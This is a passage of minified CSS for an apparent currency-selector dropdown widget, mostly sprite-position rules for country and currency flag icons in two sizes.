.list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 